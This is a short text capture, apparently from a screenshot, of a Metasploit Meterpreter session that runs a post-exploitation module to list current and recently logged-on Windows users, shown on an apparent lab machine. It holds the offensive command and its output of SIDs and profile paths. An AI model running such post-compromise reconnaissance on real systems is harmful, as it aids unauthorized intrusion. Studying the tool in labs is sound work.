 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210419203235_default_192.168.0.20_host.
users.activ_609099.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\syst
emprofile
S-1-5-19 %systemroot%\ServiceProfiles\Loca
lService
S-1-5-20 %systemroot%\ServiceProfiles\Netw
orkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant